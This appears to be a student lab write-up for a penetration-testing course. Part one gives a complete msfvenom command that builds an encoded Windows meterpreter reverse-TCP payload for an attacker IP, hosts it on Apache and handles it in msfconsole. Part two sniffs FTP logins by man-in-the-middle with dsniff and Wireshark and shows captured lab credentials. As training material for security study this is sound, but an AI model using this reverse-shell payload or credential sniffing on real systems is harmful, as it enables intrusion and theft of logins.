**Question 1:**

* **Create payload for windows.**
* **Transfer the payload to the victim’s machine.**
* **Exploit the victim’s machine.**

**Solution:**

Create a new folder in /var/www/html/ directory to host your payload file.

Now lets create the payload, the syntax is msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86./shikata_ga_nai -b “\x00” LHOST=<ATTACKER’S IP> -f exe > /var/www/html/Payload/p.exe



Now enable apache2 server and the start it.

Once started open the msfconsole by typing msfconsole. 







**Question 2:**

**● Create an FTP server**

**● Access FTP server from windows command prompt**

**● Do an mitm and username and password of FTP transaction using wireshark and dsniff.**

**Solution:**

Created FTP in Victim and Able to log in in FTP from Pen Tester System

Using dsniff Username & Password of Ftp transaction is displayed below

Username of FTP: - Harry1

Password: - 1234@abcd



Using Wireshark Username & Password of Ftp transaction is displayed below

Username of FTP: - Harry1

Password: - 1234@abcd

